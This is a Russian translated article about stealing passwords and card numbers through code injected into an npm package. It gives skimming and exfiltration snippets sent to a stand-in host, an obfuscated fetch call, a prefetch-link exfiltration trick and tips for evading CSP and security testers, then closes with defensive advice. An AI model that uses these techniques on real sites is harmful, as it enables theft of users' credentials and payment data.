Кража паролей лишит вас доступа к своей странице или может оставить без кругленькой суммы – вот оно, счастье злоумышленника.
Рассмотрим один интересный способ, как кража паролей может быть успешно реализована.
Заполучить пароль или номер кредитной карты можно многими способами. Далее речь пойдет о том, как это делается при помощи внедрения кода в npm-пакет.
Вредоносный код, который и выполняет всю грязную работу, занимается поиском на странице браузера чего-либо из представленного ниже:
- любая форма для ввода;
- элемент со свойством, в названии которого встречается «password», «cardnumber», «cvc», «checkout» и т. д.
Если после события submit искомая информация найдена, на этой страничке есть чем поживиться.
- Из каждого поля формы извлекаем информацию: ( document.forms.forEach(…) );
- собираем "печеньки": document.cookie;
- все это дело оборачивается всегда в рандомную строку: const payload = btoa(JSON.stringify(sensitiveUserData));
- а после, отправляется на промежуточный хост: https://legit-analytics.com?q=${payload};
- и в случае наличия полезностей – отправляется на сервер хакера.
Перевернем мир
Чтобы это счастье вышло в свет, нужно как-то заставить код попасть на потенциальные сайты-доноры. Можно пытаться пробиться через расширения браузеров, но это не так эффективно. Межсайтовый скриптинг – хороший вариант, но у него (у XSS) есть свои протоколы безопасности, и снова не те масштабы. Гораздо лучше подойдет npm.


Можно изобрести пакет, который будет на лету менять цвет консольного вывода в браузере.

Заставляем принять этот “полезный” апдейт в свои зависимости, при помощи пулл-реквеста для нескольких (любых) существующих пакетов в сети, и ждать.
Через месяц имеем 120000 скачиваний этого обновления и выполнение кода на более чем 1000 сайтов. Конечно же, это не панацея, и велика вероятность, что эфемерное обновление пакета не примут с распростертыми объятиями, но это безопасно, и есть шанс, что быстро не засекут.
А может, ложку дегтя?
Звучит все гладко и красиво, но есть некоторые вопросы, которые могут появиться у пытливого читателя, и их нужно развенчать.
Сетевые запросы от скрипта – код почти ничего не отправляет, т. е. постоянного обмена трафиком нет. Отсылка собранного материала происходит с 19:00 до 7:00, когда безопасники и прочие тестеры уже ничего не тестируют. Даже если тестировщик и захочет отличиться, код подменяет URL на “левый”, схожий с социальными сетями, и отправка происходит всегда в разное время: вот такой эффект неожиданности.
Поиск “странностей” в npm. Удачи! Временные и ресурсные затраты несопоставимы, ну а если и найдется что-то, то в коде нет и намека на fetch, XMLHttpRequest или адрес хоста, на который все отправляется.
const i = 'gfudi';
const k = s => s.split('').map(c => String.fromCharCode(c.charCodeAt() - 1)).join('');
self[k(i)](urlWithYourPreciousData);
"gfudi" – это fetch, но с переставленными буквами на одну, а self – это алиас window. Не используется ничего обычного, как fetch. Вместо этого, везде где можно, нужно применять EventSource(urlВашихЛюбимыхДанных). Даже если трафик буду слушать по serviceWorker-у, никто ничего не заподозрит т. к. ничего не отправляется в браузерах, которые поддерживают serviceWorker.
Использование CSP в качестве защиты. С точки зрения CSP наш код ничего запрещенного не делает, кроме отправки данных на какой-то домен. Да, CSP неплохо справляется с XSS-атаками и может ограничивать общение браузера с внешним миром, но действия скрипта не настолько масштабны, чтобы можно было что-то проанализировать.
const linkEl = document.createElement('link');
linkEl.rel = 'prefetch';
linkEl.href = urlWithYourPreciousData;
document.head.appendChild(linkEl);
Чтобы не поплатиться за взлом, нужно проверять CSP на наличие функционирующей системы блокировки (connect-src) и инструмент-перехватчик (default-src). Сделать это можно так:
fetch(document.location.href)
.then(resp => {
const csp = resp.headers.get('Content-Security-Policy');
// Смотрим, как работает CSP });

Проверять нужно в первый раз, чтобы пользователь, и прочие надзиратели ничего не заподозрили.
Куда теперь бежать?
Теперь подумаем от лица пользователя или разработчика: “Все плохо, наши пароли уже в даркнэте!”. Чтобы попытаться избежать провала, нельзя использовать npm на страницах с формами, и прочими собирающими компонентами. Нельзя использовать стороннюю рекламу, Google Tag Manager, скрипты с диаграммами, аналитику – никакого постороннего кода быть не должно, иначе можно получить инъекцию. Это касается только страниц, где пользователь что-то вводит, остальная же часть сайта может спокойно работать на React-е и не беспокоиться.

Вам нужна отдельная страница, которая не имеет ничего лишнего и уже в ней собирать номера кредиток, пароли и учетные данные в iFrame.
Кража паролей осуществляется и при помощи фишинга (подделывание настоящего сайта инфицированной копией). Если хакер сможет завладеть вашим почтовым ящиком, то плакали все регистрации и банковские счета, которые были привязаны к этой почте. За 2017 год было взломано 12 млн. учетных записей.
Вполне успешным является и кейлогерство – 1 млн. пользователей пострадал, именно из-за этого вредоноса.
Заключение
Статья о том, что никому нельзя доверять, и оставлять сайт с известными уязвимостями строго запрещено, т. к. в мире огромное количество желающих полакомиться чем-то ценным. Любой сайт уязвим, и список этих брешей постоянно меняется: не забывайте держать руку на пульсе.
Перевод на русский осуществлен Библиотекой Программиста.
Другие материалы по теме:
- Пошаговое руководство по взлому страницы ВКонтакте
- Уязвимости. Используем Google для взлома: 6 приемов
- Серия коротких видео об уязвимости, взломе и способах защиты
- 4 книги, которые должен прочитать каждый хакер



Комментарии